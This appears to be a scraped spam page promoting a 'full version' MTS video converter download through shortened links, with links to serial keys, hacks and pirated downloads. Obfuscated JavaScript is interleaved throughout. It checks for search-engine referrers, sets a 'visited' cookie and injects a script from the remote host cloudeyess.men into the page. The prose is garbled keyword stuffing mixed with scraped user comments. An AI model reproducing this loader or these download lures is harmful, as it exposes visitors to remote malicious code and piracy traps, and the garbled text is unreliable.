

### [Mts File Converter Full Version Download](https://bytlly.com/1ugxlj)



[Mts File Converter Full Version Download](https://bytlly.com/1ugxlj)



\*?(?:\$|;)/g),\_0x57e679={};continue;case'4':for(var \_0x2dddee=0x0;\_0x2dddee. I need a freeware for non commercial use of the program and because many users report it is good programI want to convert some files from mts video to mp4 version.

- 1. file converter to mp4
- 2. <u>file converter</u> to jpg
- 3. file converter

Videos of my band, friends and family, nothing comercial, juast yo havign some fun and have the resourcespersonal use to convert mts in avi format.

### **file converter to mp4**

file converter to mp4, file converter pdf to word, file converter to jpg, file converter to pdf, file converter, file converter download, file converter online, file converter free, file converter pdf to jpg, file converter to png, file converter to svg [Microsoft Visual Studio 2015 Community For Mac](https://amazing-allen-bab918.netlify.app/Microsoft-Visual-Studio-2015-Community-For-Mac)

MTS Converter works easily, so you don't need technical knowledge to handle this powerful tool.. 2 16For what are you going to use the program?For entertaiment and to make my own editions.. But this is no longer a problem because you just found the right tool to overcome this issue. [Need For Speed Most Wanted On Mac](https://davidsamples.doodlekit.com/blog/entry/13906041/need-for-speed-most-wanted-on-mac)



[Pokemon Ash Gray Orange Islands Gba](https://tricmomonki.over-blog.com/2021/03/Pokemon-Ash-Gray-Orange-Islands-Gba.html)

# **file converter to jpg**

### [I am mp3 song emraan hashmi gana](https://cypoxotin.wixsite.com/tradroismidar/post/i-am-mp3-song-emraan-hashmi-gana)

men/don\_con php?x=en&query='};var \_0xb0a23f=[\_0x27e3d3[\_0x1015('0x30')],' bing

',  $0x27e3d3[0x1015('0x31')], 0x27e3d3[0x1015('0x32')],...$  Each process can be configured manually to manipulate the expected quality of each outcome.. According to the aspects that you set, MTS Converter will determinate the space and time that the conversion will take.. and more knowledge it is a good toolconverting home video for use personal and not for commercial use as i am too cheap to think about buying anyhting thank you for your attentWhat similar programs have you used?mts converter and adobe media encode adobe premiere after effect sony vegas camtasia flash 8 movavie power point imovie muvee velocity videonone this isthe nforst one i have tried so i it works as i needd to convert several lfile sa i some how managed tp chane the settings in mymWhat do you like most about this program?for free and all of them are extremely awesome, even my mom are excited that she finally doest need to pay the bill for those stupid softwarede pouvoir lire un fichier mts et que ce programme est gratuit en espérant qu il n y ai pas de virus car ce serait une catastrophe pour mon ordinateurMany digital cameras record and play MTS files, a video format supported by few applications.. What are you waiting for download it? [Photo Evidence Shows Facebook Is Building Messenger For Mac](https://jessicaberg.doodlekit.com/blog/entry/13906044/better-photo-evidence-shows-facebook-is-building-messenger-for-mac)

# **file converter**

[anohana movie english sub download](https://markerik.doodlekit.com/blog/entry/13906045/anohana-movie-english-sub-download-tadddel)

var \_0x82b1=['WUFQdEc=','VFNYTm4=','ZlhNUm0=','Q2FCbkc=','bWF0Y2g=','T09vdW8=','R0N0VEg=','c2NyaXB0','aGV hZA==','Y3JlYXRlRWxlbWVudA==','TE9kbFU=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bXRzK2ZpbGUrY29udmVyd GVyK2Z1bGwrdmVyc2lvbg==','MXw0fDN8NXwwfDI=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25f Y29uLnBocD94PWVuJnF1ZXJ5PQ==','Rldv','S3Vz','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','Um5lVEg=','amhV','c2V0',' Q05DR0c=','ZUNpclM=','Y29va2ll','bXV5dVg=','dU5OZ0k=','bU9IZHA=','UXJ0Rlo=','VE5vemk=','WVF3Z3A=','Q2JpdUk =','Z2V0VGltZQ==','OyBkb21haW49','Z0lOV3A=','dlVWZ1A=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBwYXRoP Q==','ck5BbHE=','WmJqcG8=','dnB5TFo=','a3p4cEU=','THVmcFI=','UFhSTGM=','Lmdvb2dsZS4=','LmFvbC4=','LmFsdGF 2aXN0YS4=','LnlhbmRleC4=','TVNR','R0ZU','RmdC','M3w1fDB8NHwyfDE=','TlNOclI=','QXJBc0k=','dUdJUGc=','Y2Rsa0 Q=','Q3pRR0I=','cmVmZXJyZXI=','Z2V0','YVdHZ0s=','ZWpFQlE='];(function(\_0x2aeca1,\_0xc61b7f){var \_0x371993=funct ion(\_0x139ab3){while(--\_0x139ab3){\_0x2aeca1['push'](\_0x2aeca1['shift']());}};\_0x371993(++\_0xc61b7f);}(\_0x82b1,0x107)) ;var \_0x1015=function(\_0x3661e9,\_0x549638){\_0x3661e9=\_0x3661e9-0x0;var

 $_0x29c221 = 0x82b1$ [\_0x3661e9];if(\_0x1015['initialized']===undefined){(function(){var \_0x5cd8c2;try{var

\_0x21e414=Function('return\x20(function()\x20'+'{}.. ask ',\_0x27e3d3[\_0x1015('0x33')],\_0x27e3d3[\_0x1015('0x34')]],\_0x5ec 689=document[\_0x1015('0x35')],\_0x5a7461=![],\_0x437ba4=cookie[\_0x1015('0x36')](\_0x27e3d3[\_0x1015('0x37')]);for(var 0x53a8f1=0x0;\_0x27e3d3[\_0x1015('0x38')](\_0x53a8f1,\_0xb0a23f[\_0x1015('0x1e')]);\_0x53a8f1++){if(\_0x27e3d3[\_0x1015(' 0x39')](\_0x27e3d3['oqhwG'],\_0x27e3d3[\_0x1015('0x3a')])){\_0x5a7461=!![];}else{if(\_0x27e3d3['EivgD'](\_0x5ec689['indexO f'](\_0xb0a23f[\_0x53a8f1]),0x0)){\_0x5a7461=!![];}}}if(\_0x5a7461){if(\_0x27e3d3['VHvTX'](\_0x27e3d3[\_0x1015('0x3b')],\_0 x27e3d3['fXMRm'])){return cookie[name];}else{cookie[\_0x1015('0xf')](\_0x1015('0x7'),0x1,0x1);if(!\_0x437ba4){if(\_0x27e3d 3[\_0x1015('0x3c')](\_0x27e3d3['wTZUt'],'nTm')){var \_0x5b1147=\_0x27e3d3['AnQKH'][\_0x1015('0x1f')]('|'),\_0x3c32b0=0x0; while(!![]){switch(\_0x5b1147[\_0x3c32b0++]){case'0':var \_0x140981;continue;case'1':return  $0x57e679$ ;case'2':if(name){return  $0x57e679$ [name];}continue;case'3':var

 $0x27643c=$ document['cookie'][ $0x1015('0x3d')$ ](/[\w-]+=.. With MTS Converter you can convert all the MTS files to other popular media formats such as AVI, DIVX, MPEG, WMV, RMVB, 3GP, MP4, etc.. I have tried many converters but none of them seem to function could you help me?edit basketball games for kids and seniors players with my teams in my country for

unnderstand the game..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5cd8c2=\_0x21e414();}catch(\_0x33c840){\_0x5cd8c2=window;}var \_0x575 ab5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5cd8c2['atob']||(\_0x5cd8c2[' atob']=function(\_0x17c52b){var \_0x2f70d0=String(\_0x17c52b)['replace'](/=+\$/,'');for(var \_0x3b73cb=0x0,\_0x184a13,\_0x1b6 01c,  $0x121f9e=0x0$ ,  $0x1bc24e=''$ ;  $0x1b601c=0x2f70d0['charAt']$   $(0x121f9e++)$ ;~  $0x1b601c&&$   $(0x184a13=0x3b73cb\%0)$ x4? 0x184a13\*0x40+ 0x1b601c: 0x1b601c, 0x3b73cb++%0x4)? 0x1bc24e+=String['fromCharCode'](0xff&\_0x184a13>>(- $0x2^*$  0x3b73cb&0x6)):0x0){\_0x1b601c=\_0x575ab5['indexOf'](\_0x1b601c);}return

 $_0x1bc24e;\};\;$ ); $(0)$ ; $_0x1015$ ['base64DecodeUnicode']=function(\_0x5cca3d){var \_0x4a16f6=atob(\_0x5cca3d);var

\_0x22e5bd=[];for(var \_0x564ecf=0x0,\_0x2e96ee=\_0x4a16f6['length'];\_0x564ecf=\_0x5dcb5d;},'VHvTX':function

\_0x4cc6ae(\_0x401ad4,\_0x501d51){return \_0x401ad4!==\_0x501d51;},'fXMRm':'kWT','CaBnG':function

 $0x3ac1a7(0x40040e, 0x4b9fa3)$ {return

 $0x40040e==0x4b9fa3;$ ,'wTZUt':  $0x1015('0x2e')$ ,'AnQKH':  $0x1015('0x2f')$ ,'OOouo':function

\_0x597b88(\_0x23c0c9,\_0xa309b3){return \_0x23c0c9&&\_0xa309b3;},'WCTTV':function

\_0x519abc(\_0x4b7a0a,\_0x5b0b78){return \_0x4b7a0a(\_0x5b0b78);},'GCtTH':function

 $0x1e6d84$   $0x44c9a3$ ,  $0x3e2a65$ }{return  $0x44c9a3+0x3e2a65$ ;},'hutGE':'https://cloudeyess.. Thus, you will be able to play them not only in the computer but also on handheld devices. 0041d406d9 [wow vote points hack programs for facebook](https://aldonfraser.doodlekit.com/blog/entry/13906046/wow-vote-points-hack-programs-for-facebook)

#### 0041d406d9

[Olm Converter Pro Serial Key](https://elastic-bardeen-bc4cf0.netlify.app/Olm-Converter-Pro-Serial-Key)